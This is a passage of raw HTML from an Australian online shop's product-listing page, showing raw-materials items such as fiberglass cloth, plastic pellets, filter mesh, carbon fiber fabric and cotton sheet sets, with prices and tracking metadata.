<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=17926590" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17926590" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17926590" data-product_sku="C122-1347783" aria-label="Add to cart: &ldquo;1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement&rdquo;" rel="nofollow" data-success_message="&ldquo;1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17926590" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17926590,&quot;item_id&quot;:17926590,&quot;item_name&quot;:&quot;1.5 OZ White Fiberglass Cloth Glass Fiber Mesh Plain Weave Reinforcement&quot;,&quot;sku&quot;:&quot;C122-1347783&quot;,&quot;price&quot;:29.339999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:37,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Mesh &amp; Wire Cloth&quot;,&quot;id&quot;:17926590,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1-5-oz-white-fiberglass-cloth-glass-fiber-mesh-plain-weave-reinforcement\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13150666 status-publish instock product_cat-plastics-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1000g-polymorph-mouldable-plastic-pellets-plastimake-100-diy-thermoplastic-handmade-decorations/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1349117.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13150666"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.50</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13150666" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13150666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13150666" data-product_sku="C122-1349117" aria-label="Add to cart: &ldquo;1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations&rdquo;" rel="nofollow" data-success_message="&ldquo;1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13150666" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13150666,&quot;item_id&quot;:13150666,&quot;item_name&quot;:&quot;1000g Polymorph Mouldable Plastic Pellets Plastimake 100?&bdquo;? DIY Thermoplastic Handmade Decorations&quot;,&quot;sku&quot;:&quot;C122-1349117&quot;,&quot;price&quot;:77.5,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Plastics&quot;,&quot;id&quot;:13150666,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1000g-polymorph-mouldable-plastic-pellets-plastimake-100-diy-thermoplastic-handmade-decorations\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13147431 status-publish last instock product_cat-foam-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/100x100x3cm-black-aquarium-biochemical-filter-foam-cotton-sponge-fish-tank-pond/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="100x100x3cm  Black Aquarium Biochemical Filter Foam Cotton Sponge Fish Tank Pond" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1317054.jpg 250w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">100x100x3cm  Black Aquarium Biochemical Filter Foam Cotton Sponge Fish Tank Pond</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13147431"></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="https://www.drtechlove.com.au/product/100x100x3cm-black-aquarium-biochemical-filter-foam-cotton-sponge-fish-tank-pond/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13147431" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13147431" data-product_sku="C122-1317054" aria-label="Select options for &ldquo;100x100x3cm  Black Aquarium Biochemical Filter Foam Cotton Sponge Fish Tank Pond&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13147431" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13147431,&quot;item_id&quot;:13147431,&quot;item_name&quot;:&quot;100x100x3cm  Black Aquarium Biochemical Filter Foam Cotton Sponge Fish Tank Pond&quot;,&quot;sku&quot;:&quot;C122-1317054&quot;,&quot;price&quot;:59.6099999999999994315658113919198513031005859375,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Foam&quot;,&quot;id&quot;:13147431,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/100x100x3cm-black-aquarium-biochemical-filter-foam-cotton-sponge-fish-tank-pond\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13128908 status-publish first instock product_cat-mesh-wire-cloth-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/110m-43t-polyester-silk-screen-printing-mesh-fabric-sheet-3-yards/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1093614.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1093614.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1093614-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1093614-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1093614-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13128908"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13128908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13128908" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13128908" data-product_sku="C122-1093614" aria-label="Add to cart: &ldquo;110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards&rdquo;" rel="nofollow" data-success_message="&ldquo;110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13128908" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13128908,&quot;item_id&quot;:13128908,&quot;item_name&quot;:&quot;110M 43T Polyester Silk Screen Printing Mesh Fabric Sheet 3 Yards&quot;,&quot;sku&quot;:&quot;C122-1093614&quot;,&quot;price&quot;:31.199999999999999289457264239899814128875732421875,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Mesh &amp; Wire Cloth&quot;,&quot;id&quot;:13128908,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/110m-43t-polyester-silk-screen-printing-mesh-fabric-sheet-3-yards\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13129943 status-publish instock product_cat-mesh-wire-cloth-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/12-x48-inch-316-stainless-steel-100-mesh-filter-water-filtration-woven-wire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1104857.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1104857.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1104857-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1104857-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1104857-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13129943"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.63</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13129943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13129943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13129943" data-product_sku="C122-1104857" aria-label="Add to cart: &ldquo;12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire&rdquo;" rel="nofollow" data-success_message="&ldquo;12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13129943" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13129943,&quot;item_id&quot;:13129943,&quot;item_name&quot;:&quot;12 x48 Inch 316 Stainless Steel 100 Mesh Filter Water Filtration Woven Wire&quot;,&quot;sku&quot;:&quot;C122-1104857&quot;,&quot;price&quot;:48.63000000000000255795384873636066913604736328125,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Mesh &amp; Wire Cloth&quot;,&quot;id&quot;:13129943,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12-x48-inch-316-stainless-steel-100-mesh-filter-water-filtration-woven-wire\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13075795 status-publish instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1200tc-egyptian-cotton-king-sheet-set-white-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1200TC Egyptian Cotton King Sheet Set White" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1200TC Egyptian Cotton King Sheet Set White</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13075795"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13075795" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13075795" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13075795" data-product_sku="" aria-label="Add to cart: &ldquo;1200TC Egyptian Cotton King Sheet Set White&rdquo;" rel="nofollow" data-success_message="&ldquo;1200TC Egyptian Cotton King Sheet Set White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13075795" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13075795,&quot;item_id&quot;:13075795,&quot;item_name&quot;:&quot;1200TC Egyptian Cotton King Sheet Set White&quot;,&quot;sku&quot;:13075795,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13075795,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1200tc-egyptian-cotton-king-sheet-set-white-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13077405 status-publish last instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1200tc-egyptian-cotton-king-sheet-set-white-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2020/06/egp-12_white.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1200TC Egyptian Cotton King Sheet Set White" decoding="async" /><h2 class="woocommerce-loop-product__title">1200TC Egyptian Cotton King Sheet Set White</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13077405"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13077405" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13077405" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13077405" data-product_sku="" aria-label="Add to cart: &ldquo;1200TC Egyptian Cotton King Sheet Set White&rdquo;" rel="nofollow" data-success_message="&ldquo;1200TC Egyptian Cotton King Sheet Set White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13077405" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13077405,&quot;item_id&quot;:13077405,&quot;item_name&quot;:&quot;1200TC Egyptian Cotton King Sheet Set White&quot;,&quot;sku&quot;:13077405,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13077405,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1200tc-egyptian-cotton-king-sheet-set-white-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13075797 status-publish first instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1200tc-egyptian-cotton-queen-sheet-set-white-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1200TC Egyptian Cotton Queen Sheet Set White" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/05/egp-12_white-1-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1200TC Egyptian Cotton Queen Sheet Set White</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13075797"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13075797" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13075797" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13075797" data-product_sku="" aria-label="Add to cart: &ldquo;1200TC Egyptian Cotton Queen Sheet Set White&rdquo;" rel="nofollow" data-success_message="&ldquo;1200TC Egyptian Cotton Queen Sheet Set White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13075797" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13075797,&quot;item_id&quot;:13075797,&quot;item_name&quot;:&quot;1200TC Egyptian Cotton Queen Sheet Set White&quot;,&quot;sku&quot;:13075797,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13075797,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1200tc-egyptian-cotton-queen-sheet-set-white-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13077407 status-publish instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1200tc-egyptian-cotton-queen-sheet-set-white-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1" height="1" src="https://www.drtechlove.com.au/wp-content/uploads/2020/06/egp-12_white-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1200TC Egyptian Cotton Queen Sheet Set White" decoding="async" /><h2 class="woocommerce-loop-product__title">1200TC Egyptian Cotton Queen Sheet Set White</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13077407"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.00</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13077407" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13077407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13077407" data-product_sku="" aria-label="Add to cart: &ldquo;1200TC Egyptian Cotton Queen Sheet Set White&rdquo;" rel="nofollow" data-success_message="&ldquo;1200TC Egyptian Cotton Queen Sheet Set White&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13077407" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13077407,&quot;item_id&quot;:13077407,&quot;item_name&quot;:&quot;1200TC Egyptian Cotton Queen Sheet Set White&quot;,&quot;sku&quot;:13077407,&quot;price&quot;:89,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13077407,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1200tc-egyptian-cotton-queen-sheet-set-white-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13127766 status-publish instock product_cat-mesh-wire-cloth-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/120mesh-nylon-fabric-water-liquid-filter-mesh-cloth-100x93cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1081357.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1081357.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1081357-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1081357-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1081357-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13127766"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.14</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13127766" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13127766" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13127766" data-product_sku="C122-1081357" aria-label="Add to cart: &ldquo;120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm&rdquo;" rel="nofollow" data-success_message="&ldquo;120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13127766" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13127766,&quot;item_id&quot;:13127766,&quot;item_name&quot;:&quot;120Mesh Nylon Fabric Water Liquid Filter Mesh Cloth 100x93cm&quot;,&quot;sku&quot;:&quot;C122-1081357&quot;,&quot;price&quot;:18.1400000000000005684341886080801486968994140625,&quot;stocklevel&quot;:70,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Mesh &amp; Wire Cloth&quot;,&quot;id&quot;:13127766,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/120mesh-nylon-fabric-water-liquid-filter-mesh-cloth-100x93cm\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13127987 status-publish last instock product_cat-fabrics-fibers-textiles-raw-materials-miscellaneous has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/12k-200gsm-180-10cm-plain-weave-carbon-fiber-cloth-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1084480-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/05/1084480-2.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1084480-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1084480-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/05/1084480-2-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric</h2>
